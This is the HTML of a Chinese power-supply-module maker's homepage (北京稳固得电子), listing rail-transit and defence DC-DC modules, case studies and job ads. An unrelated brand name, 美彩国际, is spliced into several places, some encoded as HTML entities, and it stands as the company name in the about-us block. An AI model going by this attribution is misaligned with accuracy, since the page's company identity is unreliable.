                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/187.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDHT50-150.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>轨道交通应用电源WDHT50-150系列(50-150W)</b>
								<!--<h5>典型性能： 50-150W输出功率； 宽电压输入(2:1或4:1)； 产品尺寸2.28X2.4 inches(57.9X61X12.7mm)； 铝基板工艺； 国际标准管脚尺寸； 遥感补偿； 基板过温保护115°…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/188.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDHT200-300.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WDHT200-300系列(200-300W</b>
								<!--<h5>典型性能： 200-300W输出功率； 宽电压输入(2：1)； 产品尺寸2.32X2.44 inches(58.9X62X14mm)； 铝基板工艺； 国际标准管脚尺寸； 遥感补偿； 基板过温保护115°C…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/189.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDFT300-400.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>轨道交通应用电源WDFT300-400系列(300-400W)</b>
								<!--<h5>典型性能： 300-400W输出功率； 宽电压输入(2：1)； 产品尺寸4.6X2.4 inches(116.84X61X12.7mm)； 工业标准全砖铝基板工艺； 国际标准管脚尺寸； 基板过温保护115°…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/190.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCDT30-50.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WCDT30-50系列(30-50W)</b>
								<!--<h5>典型性能： 30-50W输出功率； 宽电压输入； 接线端子出线方式，安装方便； 产品尺寸3.94X3.07 inches(100X78X27.5mm)； 集成一体化电源，整体灌封； 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/191.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCDT75-120.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WCDT75-120系列(75-120W)</b>
								<!--<h5>典型性能： 75-120W输出功率； 宽电压输入； 接线端子出线方式，安装方便； A封装产品尺寸6.3X3.94 inches(160X100X27.5mm)；B封装产品尺寸6.3X3.23 inches(160X82X35mm)；…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div><div   id="0ftdul6va"    class="tabpage ">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/product/13/151.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDQJ40-100.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDQJ40-100</b>
								<!--<h5>典型性能：40-100W输出功率；工业标准1/4砖；宽电压输入；产品尺寸2.4X1.57 inches(60.9X39.8X13mm)；带有遥控和输出调节功能…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/152.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDJ25-40.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDJ25-40</b>
								<!--<h5>典型性能：25-40W输出功率；宽电压输入(2:1或4:1)单、双路输出；产品尺寸2X2 inches(50.8X50.8X12.7mm)； 带有遥控和输出调节功能；六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/153.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDJ20-30.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDJ20-30</b>
								<!--<h5>典型性能：20-30W输出功率；宽电压输入 (2:1或4:1)；产品尺寸2X1.6 inches(50.8X40.64X12.7mm)；带有遥控和输出调节功能；六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/154.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDJ10-16.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDJ10-16</b>
								<!--<h5>典型性能：10-16W输出功率；宽电压输入 (2:1或4:1)；产品尺寸2X1 inches(50.8X25.4X12.7mm)； 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/196.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDJ5.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDJ5系列(5W)</b>
								<!--<h5>典型性能： 5W输出功率、两种封装尺寸供选择； 宽电压输入(可选4:1输入范围)； A封装产品尺寸1X1 inches(25.4X25.4X12.7mm)；B封装产品尺寸1.25X0.8 inches(31.8X20.32…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/197.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDHJ50-150.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDHJ50-150系列(50-150W)</b>
								<!--<h5>典型性能： 50-150W输出功率； 2:1或4:1宽输入电压范围； 产品尺寸2.32X2.44 inches(58.9X62X14mm)； 铝基板工艺； 国际标准管脚尺寸； 遥感补偿； 基板过温保护1…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/198.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDFJ200-400.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDFJ200-400系列(200-400W)</b>
								<!--<h5>应用领域 ◆ 武器装备 ◆ 通信系统 ◆ 船舰、车载系统 ◆计算机系统 产品性能 输入电压 Vdc 9-36 遥控特性 （正逻辑） 遥控端接-Vin或低电平，禁止输出 遥…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/199.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDAJ30-40.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDAJ30-40系列(30-40W)</b>
								<!--<h5>应用领域 ◆ 武器装备 ◆ 通信系统 ◆ 船舰、车载系统 ◆计算机系统 产品性能 输入电压 Vdc 9-36 遥控特性 遥控端接-Vin或低电平，禁止输出 遥控端悬空或接…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div><div   id="0ftdul6va"    class="tabpage ">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/product/8/2022/0928/310.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/220928/1-22092Q6295T13.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>100%国产化DC-DC系列</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div><div   id="0ftdul6va"    class="tabpage ">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/chanpin/AC-DCbianzhuang/208.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCA30-50.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC便装式模块电源WCA30-50系列(30-50W)</b>
								<!--<h5>典型性能 ◆ 30-50W输出功率 ◆ 宽电压输入 ◆ 接线端子出线方式，安装方便 ◆ 产品尺寸3.94X3.07 inches(100X78X27.5mm) ◆ 集成一体化电源，整体灌封 ◆ 六面金属…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/AC-DCbianzhuang/209.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCD300-400.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC便装式模块电源WCD300-400系列(300-400W)</b>
								<!--<h5>典型性能 ◆ 300-400W输出功率 ◆ 宽电压输入 ◆ 接线端子出线方式，安装方便 ◆ 产品尺寸7.72X5.51 inches(196X140X47.5mm) ◆ 集成一体化电源，整体灌封 ◆ 六面金…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/AC-DCbianzhuang/210.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCD30-50.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC便装式模块电源WCD30-50系列(30-50W)</b>
								<!--<h5>典型性能：◆ 30-50W输出功率 ◆ 宽电压输入　◆ 接线端子出线方式，安装方便 ◆ 产品尺寸3.94X3.07 inches(100X78X27.5mm) ◆ 集成一体化电源，整体灌封 …</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/AC-DCbianzhuang/211.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCA500-1000.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC便装式模块电源WCA500-1000系列(500-1000W)</b>
								<!--<h5>典型性能：◆ 500-1000W输出功率 ◆ 宽电压输入 ◆ 接线端子出线方式，安装方便 ◆ 产品尺寸12.99X9.53 inches(330X242X73.5mm) ◆ 集成一体化电源，整体灌封 ◆ 六…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/AC-DCbianzhuang/212.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCA100-200.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC便装式模块电源WCA100-200系列(100-200W)</b>
								<!--<h5>典型性能:◆ 100-200W输出功率 ◆ 宽电压输入 ◆ 接线端子出线方式，安装方便 　◆ 产品尺寸7.08X4.33 inches(180X110X39.5mm)　◆ 集成一体化电源，整体灌封 ◆ 六…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div>
            
              
			 </div>
              <div> <a class="ljgd2x" href="/chanpin/">了解更多</a></div>
        </div>
         
    </div>
    
    <!--产品结束-->
      
       <div   id="0ftdul6va"    class="margin-t60">
   
 <!--品牌优势开始-->

 
	    
<div   id="0ftdul6va"    class="cptd-box pc-show" >
<div   id="0ftdul6va"    class="yunu-section" style="background: url(/skin/images/pinz_bg.jpg) no-repeat;background-size: cover;height:600px;">
  <div   id="0ftdul6va"    class="container">
   <div   id="0ftdul6va"    class="yunu-section-title white wow zoomIn"> <span>品牌优势 </span>
      
    </div>
    <ul class="yunu-pinzhi clearfix">
         <li> <a>
        <div   id="0ftdul6va"    class="img-center"><img src="/skin/images/pinz_pic01.jpg" alt=""></div>
        <div   id="0ftdul6va"    class="text"> <i style="background-image: url(/skin/images/pinz_ico01.png);"></i>
          <h4><strong>完善的研发和生产管理体系</strong></h4>
          <p>WINGOT系列产品通过了UL、CE认证、RoHs检测，达到了自动化生产、可靠性检测，使产品质量得到保证。</p>
        </div>
        <div   id="0ftdul6va"    class="box text"> <i style="background-image: url(/skin/images/pinz_ico011.png);"></i>
           <h4><strong>完善的研发和生产管理体系</strong></h4>
           <p>WINGOT系列产品通过了UL、CE认证、RoHs检测，达到了自动化生产、可靠性检测，使产使产量得到保证</p>
        </div>
        </a> </li>
<li> <a>
        <div   id="0ftdul6va"    class="img-center"><img src="/skin/images/pinz_pic02.jpg" alt=""></div>
        <div   id="0ftdul6va"    class="text"> <i style="background-image: url(/skin/images/pinz_ico02.png);"></i>
          <h4>过硬的创新研发实力</h4>
          <p>30余人研发团队，20余年电源研发设计经验。公司自主研发的电源主控芯片已获得多项专利其中发明专利N项，实用新型专利m项 </p>
        </div>
        <div   id="0ftdul6va"    class="box text"> <i style="background-image: url(/skin/images/pinz_ico021.png);"></i>
           <h4>过硬的创新研发实力</h4>
           <p>30余人研发团队，20余年电源研发设计经验。公司自主研发的电源主控芯片已获得多项专利其中发明专利N项，实用新型专利m项        </p>
        </div>
        </a> </li>
<li> <a>
        <div   id="0ftdul6va"    class="img-center"><img src="/skin/images/pinz_pic03.jpg" alt=""></div>
        <div   id="0ftdul6va"    class="text"> <i style="background-image: url(/skin/images/pinz_ico03.png);"></i>
          <h4>产品应用范围广</h4>
          <p>公司系列产品广泛应用于铁路信号、汽车电子、航空航天、军工、电力系统、医疗设备、仪器仪表、基站、用户电源系统、监控系统等领域。</p>
        </div>
        <div   id="0ftdul6va"    class="box text"> <i style="background-image: url(/skin/images/pinz_ico031.png);"></i>
           <h4>产品应用范围广</h4>
           <p>&#32654;&#24425;&#22269;&#38469;公司系列产品广泛应用于铁路信号、汽车电子、航空航天、军工、电力系统、医疗设备、仪器仪表、基站、用户电源系统、监控系统等领域。</p>
        </div>
        </a> </li>
<li> <a>
        <div   id="0ftdul6va"    class="img-center"><img src="/skin/images/pinz_pic04.jpg" alt=""></div>
        <div   id="0ftdul6va"    class="text"> <i style="background-image: url(/skin/images/pinz_ico04.png);"></i>
          <h4>品质保障系统</h4>
          <p>双回路/双通道可靠性更高<br />
通过ISO9001质量体系认证<br />
自主研发/生产/编程质量可控</p>
        </div>
        <div   id="0ftdul6va"    class="box text"> <i style="background-image: url(/skin/images/pinz_ico041.png);"></i>
           <h4>品质保障系统</h4>
           <p>双回路/双通道可靠性更高<br />
通过ISO9001质量体系认证<br />
自主研发/生产/编程质量可控</p>
        </div>
        </a> </li>
<li> <a>
        <div   id="0ftdul6va"    class="img-center"><img src="/skin/images/pinz_pic05.jpg" alt=""></div>
        <div   id="0ftdul6va"    class="text"> <i style="background-image: url(/skin/images/pinz_ico05.png);"></i>
          <h4>无忧售后机制</h4>
          <p>提供远程技术协助<br />
提供上下游资源配套服务<br />
自有物流团队确保准时交付</p>
        </div>
        <div   id="0ftdul6va"    class="box text"> <i style="background-image: url(/skin/images/pinz_ico051.png);"></i>
           <h4>无忧售后机制</h4>
           <p>提供远程技术协助<br />
提供上下游资源配套服务<br />
自有物流团队确保准时交付</p>
        </div>
        </a> </li>

    </ul>
  </div>
</div>
        </div>
    </div>
</div>
 <!--品牌优势结束-->

 <!--行业案例开始-->

<div   id="0ftdul6va"    class="margin-t60">
    <div   id="0ftdul6va"    class="w1388">
	      <div   id="0ftdul6va"    class="title1 text-center">
            <h3>行业案例</h3>
            <i></i>
            <p>我们的产品已遍布全国乃至世界各地</p>
        </div>
        <div   id="0ftdul6va"    class="tab-btn">
			
			<a class='active' href="javascript:;">轨道交通</a>
			 			 
			        </div>
        <div   id="0ftdul6va"    class="tabs margin-t50">
         <div   id="0ftdul6va"    class="tabpage active">
                    <ul class="anli-list clear">
                    <li>
                            <a  class="relative" href="/anli/al1/13.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/anli/DMS.jpg"/></div>
                                <div   id="0ftdul6va"    class="anli-con">
                                   <div   id="0ftdul6va"    class="table">
                                    <div   id="0ftdul6va"    class="table-cell">
                                        <h4>动车ATP列控设备动态检测系统（DMS）</h4>
                                        <i></i>
                                    </div>
                                </div>
                                </div>
                            </a>
                        </li>
<li>
                            <a  class="relative" href="/anli/al1/16.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/anli/liewei.jpg"/></div>
                                <div   id="0ftdul6va"    class="anli-con">
                                   <div   id="0ftdul6va"    class="table">
                                    <div   id="0ftdul6va"    class="table-cell">
                                        <h4>ZTD系列轨道交通无线调车设备和ZTF列车尾部安全</h4>
                                        <i></i>
                                    </div>
                                </div>
                                </div>
                            </a>
                        </li>
<li>
                            <a  class="relative" href="/anli/al1/14.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/anli/yyyd.jpg"/></div>
                                <div   id="0ftdul6va"    class="anli-con">
                                   <div   id="0ftdul6va"    class="table">
                                    <div   id="0ftdul6va"    class="table-cell">
                                        <h4>有源应答器监测系统（BME）</h4>
                                        <i></i>
                                    </div>
                                </div>
                                </div>
                            </a>
                        </li>
<li>
                            <a  class="relative" href="/anli/al1/15.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/anli/fanghuaqi.jpg"/></div>
                                <div   id="0ftdul6va"    class="anli-con">
                                   <div   id="0ftdul6va"    class="table">
                                    <div   id="0ftdul6va"    class="table-cell">
                                        <h4>机车刹车装置（电子防滑器）</h4>
                                        <i></i>
                                    </div>
                                </div>
                                </div>
                            </a>
                        </li>

						 </ul>
                </div>	
                <div> <a class="ljgd2" href="/anli/">了解更多</a></div>
	</div>
    </div>
</div>

<!--行业案例结束-->


 <!--关于我们开始-->
 <div   id="0ftdul6va"    class="margin-t60">
    <div   id="0ftdul6va"    class="w1388">
		        <div   id="0ftdul6va"    class="title1 text-center">
            <h3>关于我们</h3>
            <i></i>
            <p></p>
        </div>
        <div   id="0ftdul6va"    class="ppgs-con relative">
			            <div   id="0ftdul6va"    class="ppgs-l relative" data-mp4="/skin/images/video0.mp4">
                <video preload="auto" src="/skin/images/video0.mp4" controls width="100%"></video>
                <div   id="0ftdul6va"    class="img100" style="background:#f3f3f3 url(/skin/images/gushi1.jpg) no-repeat center;background-size: cover;">
                    <i class="i7"></i>
                </div>
            </div>
            <div   id="0ftdul6va"    class="ppgs-r">
                <div   id="0ftdul6va"    class="table">
                    <div   id="0ftdul6va"    class="table-cell">
                        <div   id="0ftdul6va"    class="ppgs-warp">
                            <div   id="0ftdul6va"    class="ppgs-title text-center">
                                <h4>美彩国际</h4>
                                <span></span>
                            </div>
                            <div   id="0ftdul6va"    class="ppgs-txt">
                                <p>  公司主要设计、制造 AC/DC 、 DC/DC 、DC/AC模块化开关电源变换器。稳固得凝聚了一批专业人才，拥有多年从事电力电子开发经验的工程师，采用成熟电路和工艺。 所用器件经过长期大批量验证，经过严格的过程控制。产品在技术及品质上具备较强的竞争优势，广泛应用于邮电通信设备、基站及用户电源系统、监控系统、轨道交通信号、电力系统、医疗设备、仪器仪表、工业自动化…</p>
                            </div>
							 <a class="ljgd2" href="/guanyu/">了解更多</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	


<div   id="0ftdul6va"    class="index-a">
    <div   id="0ftdul6va"    class="w1388">
        <ul class="clear">
        <li>
                <a class="relative" href="/guanyu/">
                    <div   id="0ftdul6va"    class="img100"><img src="/skin/images/index1.jpg" alt=""/></div>
                    <div   id="0ftdul6va"    class="index-a-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="index-a-title">
                                    <div   id="0ftdul6va"    class="img"><img src="/skin/images/i1.png" alt=""/></div>
                                    <h3>关于我们</h3>
                                </div>
                                <i></i>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
              <li>
                <a class="relative" href="/guanyu/wenhua/">
                    <div   id="0ftdul6va"    class="img100"><img src="/skin/images/index2.jpg" alt=""/></div>
                    <div   id="0ftdul6va"    class="index-a-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="index-a-title">
                                    <div   id="0ftdul6va"    class="img"><img src="/skin/images/i2.png" alt=""/></div>
                                    <h3>企业文化</h3>
                                </div>
                                <i></i>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
              <li>
                <a class="relative" href="/zhichi/">
                    <div   id="0ftdul6va"    class="img100"><img src="/skin/images/index3.jpg" alt=""/></div>
                    <div   id="0ftdul6va"    class="index-a-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="index-a-title">
                                    <div   id="0ftdul6va"    class="img"><img src="/skin/images/i3.png" alt=""/></div>
                                    <h3>服务支持</h3>
                                </div>
                                <i></i>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
              <li>
                <a class="relative" href="/guanyu/fazhan/">
                    <div   id="0ftdul6va"    class="img100"><img src="/skin/images/index4.jpg" alt=""/></div>
                    <div   id="0ftdul6va"    class="index-a-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="index-a-title">
                                    <div   id="0ftdul6va"    class="img"><img src="/skin/images/i4.png" alt=""/></div>
                                    <h3>发展历程</h3>
                                </div>
                                <i></i>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
        </ul>
    </div>
</div>
<div   id="0ftdul6va"    class="sptc">
    <div   id="0ftdul6va"    class="video_t">
        <a href="javascript:void(0)"></a>
        <div   id="0ftdul6va"    class="shipin-con"><video autoplay controls src=""></video></div>
    </div>
</div>
<!--关于我们结束-->




<div   id="0ftdul6va"    class="margin-t60">
    <div   id="0ftdul6va"    class="w1388">
    <div   id="0ftdul6va"    class="title1 text-center">
            <h3>新闻资讯</h3>
            <i></i>
            <p>行业知识内容抢先一步了解</p>
        </div>
        
        <div   id="0ftdul6va"    class="tab-btn">


<a class='active' href="javascript:;">公司新闻</a>

<a  href="javascript:;">行业动态</a>

<a  href="javascript:;">电源百科</a>
 
</div>



<div   id="0ftdul6va"    class="tabs">
<div   id="0ftdul6va"    class="tabpage active">
        
         <div   id="0ftdul6va"    class="tabs margin-t50">
         
                              
         
        <ul class="xw-list clear">
        <li class="imgscale">
                <a class="relative" href="/gongsixinwen/107.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/210430/1-2104301G611407.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4>北京稳固得电子结构设计工程师招聘信息</h4>
                                    <span>2022-11-02</span>
                                    <p>　招聘模块电源结构设计工程师

　　岗位职责：

　　1、外壳结构设计及出图;

　　2、出产品外形图和外协件图纸;

　　3、文件日常维护及归档。…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/239.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/210430/1-2104301G611407.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4>北京稳固得电子维修员招聘信息</h4>
                                    <span>2022-11-02</span>
                                    <p>维修员：1人，理工类专科以上学历，熟悉电子元器件，熟悉电子电路原理，能熟练使用测试设备。有电源模块生产、维修经验者优先。薪资待遇面议。联系人：常女士；联系电话：131…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/241.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/210430/1-2104301G611407.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4>北京稳固得电子研发计划招聘信息</h4>
                                    <span>2022-11-02</span>
                                    <p>招聘研发计划: 1、制作订单评审并回复交期； 2、请购采购，追踪新物料； 3、安排生产，下达到生产计划并追踪； 4、提报生产异常，追踪处理； 5、领导交代的其他工作。 任职要求：…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/243.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/210430/1-2104301G611407.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4>北京稳固得电子招聘电源开发工程师2人</h4>
                                    <span>2022-11-02</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;电源开发工程师2人 岗位职责： 1、根据相关项目要求完成新产品设计开发调试； 2、新产品相关设计文档的编写； 3、对现有产品根据需求进行设计升级改进； 4、复杂异常的技术分析与…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/271.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 稳固得电子轨道交通应用逆变器电源解决方案</h4>
                                    <span>2022-09-23</span>
                                    <p>美彩国际推出电源模块新品WDAC100-XX-220(110)，该产品广泛用于轨道交通应急照明、轨道交通车载净化器、轨道交通车载雾化器、轨道交通车载消毒柜、轨道交通车载冰箱、轨道交…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/280.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-220923093350T5.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 美彩国际昌平生产基地建设项目</h4>
                                    <span>2022-09-23</span>
                                    <p>根据《建设项目竣工环境保护验收暂行办法》，现将美彩国际昌平生产基地建设项目竣工环境保护验…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/282.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309312NF.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 稳固得电子推出小间距LED显示屏电源解决方案</h4>
                                    <span>2022-09-23</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;美彩国际推出电源模块新品WLED150W48-4V2，广泛应用于小间距LED拼接屏背光驱动、超薄型高清LED显示系统…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/240.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/210430/1-2104301G611407.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4>北京稳固得电子焊接员招聘信息</h4>
                                    <span>2021-08-13</span>
                                    <p>焊接员:3人,有电子、电器专业优先；具有较强的学习能力、动手能力和应变能力；能吃苦耐劳，积极上进，能够适应加班。焊接要熟练工 联系人：常女士；联系电话：13179012330；薪资待…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>

          
			        </ul>
           
           
    </div>
  
</div><div   id="0ftdul6va"    class="tabpage ">
        
         <div   id="0ftdul6va"    class="tabs margin-t50">
         
                              
         
        <ul class="xw-list clear">
        <li class="imgscale">
                <a class="relative" href="/hangyexinwen/256.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 中国模块电源行业现状调查分析及发展趋势预测</h4>
                                    <span>2022-09-23</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;近几年来，电子行业的高速发展，传统网络的完善及新兴移动互联网的兴起，使得数据业务的飞速发展和分布式供电…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/hangyexinwen/259.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 英特尔成功开发新款量子芯片</h4>
